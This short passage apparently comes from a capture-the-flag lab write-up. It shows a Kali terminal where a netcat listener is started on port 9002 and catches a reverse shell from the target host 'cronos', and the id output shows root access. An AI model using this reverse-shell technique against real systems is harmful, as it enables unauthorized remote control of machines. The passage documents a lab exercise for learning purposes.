 ┌──(root㉿ kali)-[/home/li0t]
└─# rlwrap nc -nlvp 9002
listening on [any] 9002 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.13] 36830
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 19:32:01 up  2:04,  0 users,  load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
sh: 0: can't access tty; job control turned off
#